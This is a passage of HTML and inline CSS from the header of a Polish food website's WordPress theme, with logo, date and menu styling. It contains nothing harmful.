.td_uid_4_6981913520108_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_5_6981913520185" class="tdc-row stretch_row"><div class="vc_row td_uid_8_6981913520186_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_8_6981913520186_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6981913520186_rand{
padding-top:5px !important;
padding-bottom:7px !important;
position:relative;
}
}

</style>
<div class="td_uid_5_6981913520185_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_5_6981913520185_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_9_69819135201fa_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_9_69819135201fa_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_69819135201fa_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_698191352023d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_698191352023d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_698191352023d_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_698191352023d_rand {
                    display: inline-block;
                }
                
                .td_uid_10_698191352023d_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_10_698191352023d_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_698191352023d_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_698191352023d_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_10_698191352023d_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_10_698191352023d_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_11_69819135202a2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_11_69819135202a2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_69819135202a2_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_11_69819135202a2_rand {
                    display: inline-block;
                }
                
                .td_uid_11_69819135202a2_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_11_69819135202a2_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_11_69819135202a2_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_11_69819135202a2_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_11_69819135202a2_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_11_69819135202a2_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_11_69819135202a2_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_11_69819135202a2_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_12_6981913520302_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_6981913520302" >
<style>

/* inline tdc_css att */

.td_uid_12_6981913520302_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_6981913520302_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_6981913520302_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_12_6981913520302_rand {
                    display: inline-block;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-a,
                .td_uid_12_6981913520302_rand h1 {
                    align-items: center;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-a,
                .td_uid_12_6981913520302_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_12_6981913520302_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_12_6981913520302_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_12_6981913520302_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_12_6981913520302_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_12_6981913520302_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_6981913520302_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_6981913520302_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">-La Mode</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_7_69819135205e4" class="tdc-zone"><div class="tdc_zone td_uid_13_69819135205e6_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_13_69819135205e6_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_13_69819135205e6_rand{
position:relative;
}

</style>
<div class="td_uid_7_69819135205e4_rand_style td-element-style" ><style>
.td_uid_7_69819135205e4_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_8_6981913520672" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_14_6981913520673_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_14_6981913520673_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_14_6981913520673_rand{
padding-top:30px !important;
position:relative;
}

.td_uid_14_6981913520673_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_8_6981913520672_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_8_6981913520672_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 20px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_15_69819135206fe_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_15_69819135206fe_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_69819135206fe_rand{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date td_uid_16_69819135207ad_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_69819135207ad" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_16_69819135207ad_rand {
                    display: inline-block;
                }
                
                .td_uid_16_69819135207ad_rand .tdb-head-date-txt {
                    color: #000000;
                }
                
                
                
                .td_uid_16_69819135207ad_rand .tdb-head-date-txt {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">wtorek, 3 lutego, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_10_6981913520899" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_17_698191352089a_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_17_698191352089a_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_17_698191352089a_rand{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column td_uid_18_6981913520919_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_18_6981913520919_rand {
                    vertical-align: top;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_19_6981913520962_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_6981913520962" >
<style>

/* inline tdc_css att */

.td_uid_19_6981913520962_rand{
margin-top:-42px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_6981913520962_rand{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_19_6981913520962_rand {
                    display: inline-block;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-a,
                .td_uid_19_6981913520962_rand h1 {
                    align-items: center;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-a,
                .td_uid_19_6981913520962_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-icon {
                    font-size: 60px;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_19_6981913520962_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-icon {
                    top: 35px;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_19_6981913520962_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_19_6981913520962_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-icon {
                    color: #000000;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:90px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_19_6981913520962_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:80px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_19_6981913520962_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_6981913520962_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_6981913520962_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:64px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_12_6981913520be8" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_20_6981913520bea_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_20_6981913520bea_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_20_6981913520bea_rand.tdc-row-content-vert-center,
                    .td_uid_20_6981913520bea_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_6981913520bea_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_6981913520bea_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_6981913520bea_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_6981913520bea_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_20_6981913520bea_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_20_6981913520bea_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_20_6981913520bea_rand{
position:relative;
}

.td_uid_20_6981913520bea_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_12_6981913520be8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_6981913520be8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#d8d8d8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_21_6981913520ca2_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_21_6981913520ca2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_6981913520ca2_rand{
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_6981913520eda_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_6981913520eda"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_22_6981913520eda_rand {
                    display: inline-block;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a,
                .td_uid_22_6981913520eda_rand .td-subcat-more {
                    padding: 0 24px 0 0;
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6981913520eda_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6981913520eda_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6981913520eda_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_22_6981913520eda_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6981913520eda_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a,
                .td_uid_22_6981913520eda_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu > ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_22_6981913520eda_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6981913520eda_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_22_6981913520eda_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_22_6981913520eda_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_22_6981913520eda_rand .tdb-menu > li > a,
                .td_uid_22_6981913520eda_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu > ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_22_6981913520eda_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6981913520eda_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_6981913520eda_rand .tdb-menu > li > a,
                .td_uid_22_6981913520eda_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_22_6981913520eda_rand .tdb-menu > li > a,
                .td_uid_22_6981913520eda_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu > ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_22_6981913520eda_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_6981913520eda_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6981913520eda_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_22_6981913520eda_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6981913520eda_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_22_6981913520eda_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_6981913520eda_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_6981913520eda_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_6981913520eda_rand .tdb-menu > li:hover > a,
				.td_uid_22_6981913520eda_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_22_6981913520eda_rand .tdb-menu > li > a:after,
				.td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_6981913520eda_rand .tdb-menu > li > a:after,
				.td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_6981913520eda_rand .tdb-menu > li > a:after,
				.td_uid_22_6981913520eda_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_6981913520eda_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_6981913520eda_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_6981913520eda_rand .td-pulldown-filter-list li:hover a {
					color: #bd00ff;
				}
</style><div id=td_uid_22_6981913520eda class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_6981913521888_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_25_6981913521888" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_25_6981913521888_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_6981913521888_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_6981913521888_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_6981913521888_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_25_6981913521888_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_6981913521888_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_25_6981913521888_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6981913521888_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6981913521888_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6981913521888_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_6981913521888_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_6981913521888_rand .td_module_wrap {
